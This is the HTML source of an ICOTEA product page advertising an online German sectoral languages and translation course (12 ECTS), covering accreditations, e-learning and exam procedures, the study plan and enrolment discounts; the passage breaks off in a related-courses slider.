<li><strong>ICOTEA</strong> is a <strong>CERTIFYING INSTITUTION for LANGUAGES</strong> thanks to authorization from Gatehouse for English, TELC for German, Herzen State Pedagogical University of St. Petersburg for Russian, and finally the University of Foreigners of Perugia for Italian.</li>
<li><strong>MEPA</strong>: <strong>ICOTEA</strong> is an Institution enabled by the MEF and Consip for the provision of training to Public Administration employees.</li>
<li><strong>ICOTEA</strong> has been awarded ISO 9001:2015 CERTIFICATION by the RINA group to provide courses IAF:37/34/35.</li>
<li><strong>ICOTEA</strong> provides <strong>SERVICES</strong> to its students: <strong>FORMAZONE24H</strong> a national association accredited by MISE for intellectual professions; <strong>STUDENT SERVICES</strong> certification and degree issuance; <strong>TOMMASO BARONE</strong> an expert in Safety and Hygiene in the School and Public Administration sector since 1998; <strong>HELP DESK</strong> for professional growth and <strong>E-CONVERTER</strong> Interpreting and Translating agency.</li>
</ul>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--custom-tab-2 panel entry-content wc-tab" id="tab-custom-tab-2" role="tabpanel" aria-labelledby="tab-title-custom-tab-2">
				<h2>Access certifications </h2><ul>
<li>High school diploma and bachelor’s degree</li>
</ul>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--custom-tab-3 panel entry-content wc-tab" id="tab-custom-tab-3" role="tabpanel" aria-labelledby="tab-title-custom-tab-3">
				<h2>Recipients Single subject: Sectoral languages and translation - German (L-LIN/14) -300 hours -12 ECTS - 75 days long</h2><p>Participation in the single course Sectoral languages and translation German allows you to obtain <strong>12</strong> <strong>ECTs</strong> in the L-LIN/14 discipline. The course is reserved for graduates who need to follow the teachings and pass the exams of disciplines not present in their university study plans but who are required for admission Master's degrees, Specialization schools or to public competitions, according to the provisions in force.</p>
<ul>
<li>It is possible to obtain the recognition of the exemption from the service with permits for the right to study, by the Public and Private Administration, within the limits established by current legislation.</li>
</ul>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--custom-tab-4 panel entry-content wc-tab" id="tab-custom-tab-4" role="tabpanel" aria-labelledby="tab-title-custom-tab-4">
				<h2>Occupational opportunities Single subjects</h2><p>Teacher Competition;<br />
Professional figures;<br />
Participation in projects for prevention, teachers training, listening centers.<br />
Professional development</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--custom-tab-5 panel entry-content wc-tab" id="tab-custom-tab-5" role="tabpanel" aria-labelledby="tab-title-custom-tab-5">
				<h2>COURSES AND EXAMS PROVIDED IN E-LEARNING MODE</h2><p><strong><u>Courses provided in E-learning mode:</u></strong></p>
<ul>
<li>Within 24 hours since enrollment, you will be notified of the registration procedure and access key to access the ICOTEA e-learning platform where you will find all the lectures and exams of your training course.</li>
<li>To enroll on the platform you must click on "E-LEARNING": <a href="https://uni.icotea.it/">icotea.it</a> - located on the site <a href="https://uni.icotea.it/">uni.icotea.it</a> at the top right of the home page. Here you will be asked to insert: username, password and enable your biometric facial recognition.</li>
<li><strong>Biometric facial recognition</strong> is an automatic system that checks that you are taking classes. To enable it, you will be asked to take a photo of yourself through the webcam on your PC or camera on the device you are connecting from. For the photo we recommend that you frame your face totally, without covering it with hands, hair, headphones or anything else.</li>
<li>The lectures are consequential. To continue with the training course, the student is required to follow the lectures by demonstrating his presence in front of the screen of their device. In this way they will be able to access the various intermediate and final exams.</li>
<li>You will have the support of a tutor who will follow you during your training course, responding within 24 hours to any questions or requests, which will be sent to the e-mail address <a href="/cdn-cgi/l/email-protection#fd949e9289989cbd949e9289989cd39489"><span class="__cf_email__" data-cfemail="cfa6aca0bbaaae8fa6aca0bbaaaee1a6bb">[email&#160;protected]</span></a>.</li>
</ul>
<p><strong><u>Exams provided in E-learning mode:</u></strong></p>
<ul>
<li>Final exams consist of a series of multiple-choice tests and an oral exam:</li>
</ul>
<p style="padding-left: 80px;">- You will be asked to complete a multiple-choice test via Icotea's e-learning platform.</p>
<p style="padding-left: 80px;">- This will be followed by an oral exam, administered by your course instructor, via ZOOM platform (you will be sent guidelines to dowloand ZOOM before the exam date).</p>
<ul>
<li>The questions asked by the teacher will cover the topics included in the study plan of your training course.</li>
<li>After receiving on your email the positive result of the final exam (non-intermediate), you will be able to download and print the end-of-course certificate directly under "my certificates" on your profile in the <a href="https://uni.icotea.it/">icotea.it</a> platform. The end-of-course certificate can be downloaded and printed only after:</li>
</ul>
<p style="padding-left: 80px;">- the successful passing of the final exam;</p>
<p style="padding-left: 80px;">- the verification of the attendance recorded on the login report;</p>
<p style="padding-left: 80px;">- the completion of the course</p>
<p style="padding-left: 80px;">- verification of the regularity of payments to ICOTEA training courses/services.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--custom-tab-6 panel entry-content wc-tab" id="tab-custom-tab-6" role="tabpanel" aria-labelledby="tab-title-custom-tab-6">
				<h2>Study Plan Single subject: Sectoral languages and translation - German (L-LIN/14) -300 hours -12 ECTS - 75 days long</h2><ul>
<li>Language of tourism</li>
<li>Press language</li>
<li>Legal language</li>
<li>Translation theory and practical exercises</li>
</ul>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--custom-tab-7 panel entry-content wc-tab" id="tab-custom-tab-7" role="tabpanel" aria-labelledby="tab-title-custom-tab-7">
				<h2>ECONOMICS ADVANTAGES AND ADDITIONAL SERVICES</h2><p><strong>ENROLL/PAY </strong>by <strong>31 January 2026 with ICOTEA you will get EXTRA ECONOMICS BENEFITS:</strong></p>
<ul>
<li><strong>Promo Code</strong><strong>: </strong>Are you already an ICOTEA student or have you used one of the services of Formazione24H, Tommaso Barone or E-Converter? Ask your request to <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="3d545e5249585c7d545e5249585c135449">[email&#160;protected]</a> to receive your promotional code. Sign up for other courses or purchase other services, and by entering the promo code you will immediately receive an additional 5% discount. The discount will be applied immediately to your cart total.</li>
<li><strong>Instalments with no additional cost: </strong>Once the enrolment/deposit fee has been paid, the remaining amount can be paid in instalment according to your needs at no additional cost.<br />
E.g.: If the One-year post graduate course involves an investment of Euro 649.00. You can pay only 249.00 euro; the remaining amount can be paid in instalments at the end of the course without any additional costs.</li>
<li><strong>Training Voucher: </strong>for certain training courses that fall into one of the following categories: One Year post-graduate courses - Single Courses - Two-Years Postgraduate Courses – Ongoing Training for Professional Orders – Advanced Training Courses – One year Specialization Courses - Language Certifications - IT Certifications - Italian Courses - Other Courses it is possible to take advantage of the Training Voucher. It is an economic benefit that ICOTEA makes available to students for partial coverage of the amount of certain training courses.<br />
E.g.: the planned investment for the One year Post-graduate course is 999.00 euro, while thanks to the Voucher the investment is 649.00 euro.</li>
<li><strong>Teacher's Card</strong>: ICOTEA is a ministerial training institute accredited to MIUR according to the Directive 170/16 Practice Code ZAIXV. Teachers can therefore enrol in our training courses by taking advantage of the Teacher's Card.</li>
<li><strong>YOUTH CARD</strong>: ICOTEA also has an agreement with the Presidency of the Council of Ministers Department of Youth Policy and Universal Service for the YOUTH CARD. The youth card is a virtual card reserved for young people between the ages of 18 and 35 who can apply exclusively through the IO App. The purpose of this virtual card is to take advantage of the 5 percent discount to be used for enrollment fees in the various training courses provided by ICOTEA. The training courses provided by ICOTEA affiliated with YOUTH CARD are: One Year post-graduate courses - Single Courses - Two-Years Postgraduate Courses – Ongoing Training for Professional Orders – Advanced Training Courses – One year Specialization Courses - Language Certifications - IT Certifications - Italian Courses - Other Courses.</li>
<li><strong>VAT exempt</strong>: Icotea, as a University Institute, has the ateco code 85.42, assigned by the C.C.I.A.A. Therefore, the training courses provided by Icotea are exempt from VAT. Therefore, our students can deduct a higher percentage for tax purposes than other Institutes/Bodies.</li>
</ul>
<p><span style="color: #ff0000;"><strong>JOIN ICOTEA: THE MORE YOU LEARN, THE MORE YOU SAVE</strong></span></p>
<p>If you choose to attend the courses provided by ICOTEA or to buy the additional services offered by FORMAZIONE24H, Tommaso Barone or E-Converter you can get a discount of up to <strong>50%</strong> on the total amount in your cart.</p>
<p>Buy <strong><span style="color: #ff0000;">2</span> courses/services</strong> and get a <strong><span style="color: #ff0000;">10%</span> discount right away</strong></p>
<p>Buy <strong><span style="color: #ff0000;">3</span> courses/services</strong> and get a <strong><span style="color: #ff0000;">20%</span> discount right away</strong></p>
<p>Buy <strong><span style="color: #ff0000;">4</span> courses/services</strong> and get a <strong><span style="color: #ff0000;">30%</span> discount right away</strong></p>
<p>Buy<span style="color: #ff0000;"> </span><strong><span style="color: #ff0000;">5</span> courses/services</strong> and get a <strong><span style="color: #ff0000;">40%</span> discount right away</strong></p>
<p>If you buy <strong><span style="color: #ff0000;">6</span> courses/services</strong> <strong>or more</strong>, you’ll get a <strong><span style="color: #ff0000;">50%</span> discount right away</strong></p>
<p>You can also <strong>buy courses or services for more than one person</strong> and take advantage of the promotion.</p>
<p><span style="color: #ff0000;"><strong>+ ADDITIONAL SERVICES</strong></span></p>
<p>ICOTEA provide different ADDITIONAL SERVICE to our students:</p>
<ul>
<li><strong>FORMAZONE24H</strong> a national association accredited by MISE for intellectual professions;</li>
<li><strong>STUDENT SERVICES</strong> certification and degree issuance;</li>
<li><strong>TOMMASO BARONE</strong> an expert in Safety and Hygiene in the School and Public Administration sector since 1998;</li>
<li><strong>HELP DESK</strong> for professional growth;</li>
<li><strong>E-CONVERTER</strong> Interpreting and Translating agency;</li>
</ul>
			</div>
		
			</div>

		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-a440634 product__perche elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a440634" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cab41e9" data-id="cab41e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4282d62 priori--font elementor-widget elementor-widget-heading" data-id="4282d62" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Why choose Icotea</h2>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-3f00b6e elementor-section-full_width product__perche__elenco elementor-section-height-default elementor-section-height-default" data-id="3f00b6e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9d44e4a" data-id="9d44e4a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ce1362 elementor-position-left elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="6ce1362" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><g><path d="m22.25 23.25 -3 -4.5V13.5c0 -2.13 -4.31 -4.42 -5.5 -5.45" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m15.71 14.79 -3.65 -2.92a1.3 1.3 0 1 0 -1.84 1.84l3.53 4v2.5c0 1.18 1.69 3 1.69 3" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M13.75 20.21a1.51 1.51 0 0 1 -1.5 1.54h-9a1.5 1.5 0 0 1 -1.5 -1.5v-18a1.5 1.5 0 0 1 1.5 -1.5h9a1.5 1.5 0 0 1 1.5 1.5v11" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M7 14.18a3 3 0 0 1 0.63 -5.93 2.91 2.91 0 0 1 1.7 0.53" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m4.75 3.5 0 1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m10.75 18 0 1" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></g></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Pay the registration fee / deposit now  &#9432;						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						the final balance can be paid in installments according to your needs, at no additional cost.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0988a46 elementor-position-left elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="0988a46" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" id="Livello_1" data-name="Livello 1" viewBox="0 0 24 24"><defs><style>      .cls-1 {        fill: none;        stroke: #000;        stroke-width: 1.5px;      }    </style></defs><path class="cls-1" d="M23.25,15v3.5c0,.83-.67,1.5-1.5,1.5H2.25c-.83,0-1.5-.67-1.5-1.5v-3.5c1.66,0,3-1.34,3-3s-1.34-3-3-3v-3.5c0-.83.67-1.5,1.5-1.5h19.5c.83,0,1.5.67,1.5,1.5v3.5c-1.66,0-3,1.34-3,3s1.34,3,3,3Z"></path><path class="cls-1" d="M7.25,9c0,.83.67,1.5,1.5,1.5s1.5-.67,1.5-1.5-.67-1.5-1.5-1.5-1.5.67-1.5,1.5"></path><path class="cls-1" d="M14.5,15c0,.83.67,1.5,1.5,1.5s1.5-.67,1.5-1.5-.67-1.5-1.5-1.5-1.5.67-1.5,1.5"></path><path class="cls-1" d="M15.75,8.25l-7.5,7.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Immediate discounts						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						the amount varies based on the amount of courses you add to your cart.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-021bdc9 elementor-position-left elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="021bdc9" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" id="Livello_1" data-name="Livello 1" viewBox="0 0 24 24"><defs><style>      .cls-1 {        fill: none;        stroke: #000;        stroke-width: 1.5px;      }    </style></defs><path class="cls-1" d="M23.25,10.5c0,1.66-1.34,3-3,3"></path><path class="cls-1" d="M6,6.8c-1.61,1.05-2.82,2.62-3.4,4.45H.75v6h2.49c.52.91,1.2,1.71,2.01,2.37v2.88c0,.41.34.75.75.75h1.5c.41,0,.75-.34.75-.75v-1.24c1.95.65,4.05.65,6,.01v1.23c0,.41.34.75.75.75h1.5c.41,0,.75-.34.75-.75v-2.86c1.87-1.49,2.98-3.74,3-6.14-.04-2.73-1.45-5.25-3.76-6.71"></path><path class="cls-1" d="M8.25,7.5c1.89-.94,4.11-.94,6,0"></path><path class="cls-1" d="M8.25,3.75c0,1.66,1.34,3,3,3s3-1.34,3-3-1.34-3-3-3-3,1.34-3,3"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							The more you save!  &#9432;						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Purchase multiple courses to receive discounts on your purchase.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f27ab09 elementor-position-left elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="f27ab09" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M13.16 15.75a0.64 0.64 0 0 0 -0.66 0.61v5.79a0.63 0.63 0 0 0 0.65 0.6h9.44a0.64 0.64 0 0 0 0.66 -0.61V16.5a0.78 0.78 0 0 0 -0.81 -0.75h-9.28Z" stroke-width="1.5"></path><path stroke="#000000" d="M17.865 19.63a0.375 0.375 0 0 1 0 -0.75" stroke-width="1.5"></path><path stroke="#000000" d="M17.865 19.63a0.375 0.375 0 0 0 0 -0.75" stroke-width="1.5"></path><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M12.5 19.55a7.54 7.54 0 0 1 -5 1.95C4.11 21.5 0.75 19 0.75 15.87S3.41 9.42 5.45 8C4.86 6.7 4.39 5.67 4 4.89a1.5 1.5 0 0 1 1.38 -2.14h5.12" stroke-width="1.5"></path><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M11.8 10.15a9.83 9.83 0 0 1 2.45 5.6" stroke-width="1.5"></path><g><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M5.83 17.34a2.22 2.22 0 0 0 1.86 0.88c1.14 0 2.06 -0.69 2.06 -1.55 0 -0.86 -0.92 -1.54 -2.06 -1.54 -1.14 0 -2.06 -0.7 -2.06 -1.55 0 -0.85 0.92 -1.58 2.06 -1.58a2.22 2.22 0 0 1 1.86 0.88" stroke-width="1.5"></path><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M7.69 18.22v1.03" stroke-width="1.5"></path><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M7.69 11v1.03" stroke-width="1.5"></path></g><g><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M23.25 4.79V1.25h-3.54" stroke-width="1.5"></path><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M23.25 1.25 20 4.5a1.42 1.42 0 0 1 -1.44 0.36l-3.67 -1a1.43 1.43 0 0 0 -1.39 0.38L9.75 8" stroke-width="1.5"></path></g></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Other economic advantages!  &#9432;						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Discover the other benefits you can access by choosing Icotea.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0f87b8c elementor-position-left elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="0f87b8c" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>database-connect</title><path d="M0.75 3.001a3.75 2.25 0 1 0 7.5 0 3.75 2.25 0 1 0 -7.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M0.75 3v4.5c0 1.242 1.679 2.25 3.75 2.25S8.25 8.743 8.25 7.5V3" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M0.75 16.501a3.75 2.25 0 1 0 7.5 0 3.75 2.25 0 1 0 -7.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M0.75 16.5V21c0 1.242 1.679 2.25 3.75 2.25S8.25 22.243 8.25 21v-4.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.75 3.001a3.75 2.25 0 1 0 7.5 0 3.75 2.25 0 1 0 -7.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.75 3v4.5c0 1.242 1.679 2.25 3.75 2.25s3.75 -1.008 3.75 -2.25V3" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.75 16.501a3.75 2.25 0 1 0 7.5 0 3.75 2.25 0 1 0 -7.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.75 16.5V21c0 1.242 1.679 2.25 3.75 2.25s3.75 -1.008 3.75 -2.25v-4.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m8.041 8.244 7.79 7.79" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m8.25 16.5 7.941 -7.94" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							City HUB						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Campus, Meeting, Convention, Training, Coworking, Mostre, Fiere ed Eventi.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-abfee67 product__perche__recensioni elementor-widget elementor-widget-shortcode" data-id="abfee67" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">        <div class="trustreviews wpac" data-id="268480926527697" data-layout="list" data-exec="false"><div class="trustreviews-list"></div><img loading="lazy" src="[data-uri]" alt="js_loader" onload="(function(el, data) {var f = function() { window.TrustReviews ? TrustReviews.Widget.init('trustreviews', el, data) : setTimeout(f, 400) }; f() })(this);" width="1" height="1" style="display:none"><svg style="display:none"><defs><g id="trustreviews-star" width="22" height="22"><path d="M1728 647q0 22-26 48l-363 354 86 500q1 7 1 20 0 21-10.5 35.5t-30.5 14.5q-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z"></path></g><g id="trustreviews-star-half" width="22" height="22"><path d="M1250 957l257-250-356-52-66-10-30-60-159-322v963l59 31 318 168-60-355-12-66zm452-262l-363 354 86 500q5 33-6 51.5t-34 18.5q-17 0-40-12l-449-236-449 236q-23 12-40 12-23 0-34-18.5t-6-51.5l86-500-364-354q-32-32-23-59.5t54-34.5l502-73 225-455q20-41 49-41 28 0 49 41l225 455 502 73q45 7 54 34.5t-24 59.5z"></path></g><g id="trustreviews-star-o" width="22" height="22"><path d="M1201 1004l306-297-422-62-189-382-189 382-422 62 306 297-73 421 378-199 377 199zm527-357q0 22-26 48l-363 354 86 500q1 7 1 20 0 50-41 50-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z" fill="#ccc"></path></g><g id="trustreviews-logo-g" height="44" width="44" fill="none" fill-rule="evenodd"><path d="M482.56 261.36c0-16.73-1.5-32.83-4.29-48.27H256v91.29h127.01c-5.47 29.5-22.1 54.49-47.09 71.23v59.21h76.27c44.63-41.09 70.37-101.59 70.37-173.46z" fill="#4285f4"></path><path d="M256 492c63.72 0 117.14-21.13 156.19-57.18l-76.27-59.21c-21.13 14.16-48.17 22.53-79.92 22.53-61.47 0-113.49-41.51-132.05-97.3H45.1v61.15c38.83 77.13 118.64 130.01 210.9 130.01z" fill="#34a853"></path><path d="M123.95 300.84c-4.72-14.16-7.4-29.29-7.4-44.84s2.68-30.68 7.4-44.84V150.01H45.1C29.12 181.87 20 217.92 20 256c0 38.08 9.12 74.13 25.1 105.99l78.85-61.15z" fill="#fbbc05"></path><path d="M256 113.86c34.65 0 65.76 11.91 90.22 35.29l67.69-67.69C373.03 43.39 319.61 20 256 20c-92.25 0-172.07 52.89-210.9 130.01l78.85 61.15c18.56-55.78 70.59-97.3 132.05-97.3z" fill="#ea4335"></path><path d="M20 20h472v472H20V20z"></path></g><g id="trustreviews-logo-f" width="30" height="30" transform="translate(23,85) scale(0.05,-0.05)"><path fill="#fff" d="M959 1524v-264h-157q-86 0 -116 -36t-30 -108v-189h293l-39 -296h-254v-759h-306v759h-255v296h255v218q0 186 104 288.5t277 102.5q147 0 228 -12z"></path></g><g id="trustreviews-logo-y" x="0px" y="0px" width="44" height="44" style="enable-background:new 0 0 533.33 533.33;" xml:space="preserve"><path d="M317.119,340.347c-9.001,9.076-1.39,25.586-1.39,25.586l67.757,113.135c0,0,11.124,14.915,20.762,14.915   c9.683,0,19.246-7.952,19.246-7.952l53.567-76.567c0,0,5.395-9.658,5.52-18.12c0.193-12.034-17.947-15.33-17.947-15.33   l-126.816-40.726C337.815,335.292,325.39,331.994,317.119,340.347z M310.69,283.325c6.489,11.004,24.389,7.798,24.389,7.798   l126.532-36.982c0,0,17.242-7.014,19.704-16.363c2.415-9.352-2.845-20.637-2.845-20.637l-60.468-71.225   c0,0-5.24-9.006-16.113-9.912c-11.989-1.021-19.366,13.489-19.366,13.489l-71.494,112.505   C311.029,261.999,304.709,273.203,310.69,283.325z M250.91,239.461c14.9-3.668,17.265-25.314,17.265-25.314l-1.013-180.14   c0,0-2.247-22.222-12.232-28.246c-15.661-9.501-20.303-4.541-24.79-3.876l-105.05,39.033c0,0-10.288,3.404-15.646,11.988   c-7.651,12.163,7.775,29.972,7.775,29.972l109.189,148.831C226.407,231.708,237.184,242.852,250.91,239.461z M224.967,312.363   c0.376-13.894-16.682-22.239-16.682-22.239L95.37,233.079c0,0-16.732-6.899-24.855-2.091c-6.224,3.677-11.738,10.333-12.277,16.216   l-7.354,90.528c0,0-1.103,15.685,2.963,22.821c5.758,10.128,24.703,3.074,24.703,3.074L210.37,334.49   C215.491,331.048,224.471,330.739,224.967,312.363z M257.746,361.219c-11.315-5.811-24.856,6.224-24.856,6.224l-88.265,97.17   c0,0-11.012,14.858-8.212,23.982c2.639,8.552,7.007,12.802,13.187,15.797l88.642,27.982c0,0,10.747,2.231,18.884-0.127   c11.552-3.349,9.424-21.433,9.424-21.433l2.003-131.563C268.552,379.253,268.101,366.579,257.746,361.219z" fill="#D80027"/></g><g id="trustreviews-dots" fill="none" fill-rule="evenodd" width="12" height="12"><circle cx="6" cy="3" r="1" fill="#000"/><circle cx="6" cy="6" r="1" fill="#000"/><circle cx="6" cy="9" r="1" fill="#000"/></g></defs></svg></div>        </div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-30755371 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="30755371" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-617b72d1" data-id="617b72d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-88ddc79 priori--font elementor-widget elementor-widget-heading" data-id="88ddc79" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Related courses</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-68a94f2 listproduct elementor-widget elementor-widget-jet-listing-grid" data-id="68a94f2" data-element_type="widget" data-settings="{&quot;columns&quot;:&quot;4&quot;,&quot;columns_tablet&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;1&quot;}" data-widget_type="jet-listing-grid.default">
				<div class="elementor-widget-container">
			<div class="jet-listing-grid jet-listing"><div class="jet-listing-grid__slider" data-slider_options="{&quot;autoplaySpeed&quot;:5000,&quot;autoplay&quot;:false,&quot;pauseOnHover&quot;:true,&quot;infinite&quot;:true,&quot;centerMode&quot;:false,&quot;speed&quot;:500,&quot;arrows&quot;:false,&quot;dots&quot;:true,&quot;slidesToScroll&quot;:1,&quot;prevArrow&quot;:&quot;&lt;div class='jet-listing-grid__slider-icon prev-arrow ' role='button' aria-label='Previous'&gt;&lt;svg width='180' height='180' viewBox='0 0 180 180' fill='none' xmlns='http:\/\/www.w3.org\/2000\/svg'&gt;&lt;path d='M119 47.3166C119 48.185 118.668 48.9532 118.003 49.6212L78.8385 89L118.003 128.379C118.668 129.047 119 129.815 119 130.683C119 131.552 118.668 132.32 118.003 132.988L113.021 137.998C112.356 138.666 111.592 139 110.729 139C109.865 139 109.101 138.666 108.436 137.998L61.9966 91.3046C61.3322 90.6366 61 89.8684 61 89C61 88.1316 61.3322 87.3634 61.9966 86.6954L108.436 40.002C109.101 39.334 109.865 39 110.729 39C111.592 39 112.356 39.334 113.021 40.002L118.003 45.012C118.668 45.68 119 46.4482 119 47.3166Z' fill='black'\/&gt;&lt;\/svg&gt;&lt;\/div&gt;&quot;,&quot;nextArrow&quot;:&quot;&lt;div class='jet-listing-grid__slider-icon next-arrow ' role='button' aria-label='Next'&gt;&lt;svg width='180' height='180' viewBox='0 0 180 180' fill='none' xmlns='http:\/\/www.w3.org\/2000\/svg'&gt;&lt;path d='M119 47.3166C119 48.185 118.668 48.9532 118.003 49.6212L78.8385 89L118.003 128.379C118.668 129.047 119 129.815 119 130.683C119 131.552 118.668 132.32 118.003 132.988L113.021 137.998C112.356 138.666 111.592 139 110.729 139C109.865 139 109.101 138.666 108.436 137.998L61.9966 91.3046C61.3322 90.6366 61 89.8684 61 89C61 88.1316 61.3322 87.3634 61.9966 